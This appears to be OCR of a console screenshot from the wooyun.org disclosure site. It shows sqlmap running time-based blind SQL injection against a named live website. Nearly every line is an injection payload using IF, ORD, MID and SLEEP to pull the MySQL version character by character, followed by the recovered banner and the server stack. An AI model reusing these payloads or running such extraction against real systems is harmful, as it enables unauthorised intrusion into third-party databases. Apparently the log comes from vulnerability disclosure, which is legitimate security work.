 C:\Windows\system32\cmd.exe
[19:46:48] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),15,1))>100),SLEEP(2),4242)
[19:46:53] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),15,1))>102),SLEEP(2),4242)
[19:46:57] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),15,1))>103),SLEEP(2),4242)
[19:46:57] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),15,1))!=103),SLEEP(2),4242)
[19:46:57] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>64),SLEEP(2),4242)
[19:46:57] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>32),SLEEP(2),4242)
[19:46:58] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>16),SLEEP(2),4242)
[19:46:58] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>8),SLEEP(2),4242)
[19:46:58] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>4),SLEEP(2),4242)
[19:46:58] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>2),SLEEP(2),4242)
[19:46:58] [PAYLOAD] 14759 AND 4242=IF((ORD(MID((IFNULL(CAST(VERSION() AS CHAR),
0x20)),16,1))>1),SLEEP(2),4242)
[19:46:58] [INFO] retrieved: 5.5.37-35.1-log
[19:46:58] [DEBUG] performed 127 queries in 210 seconds
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
banner:    '5.5.37-35.1-log'
[19:46:58] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
iliangcang.com'
[*] shutting down at 19:46:58
C:\sqlmap>
www.wooyun.org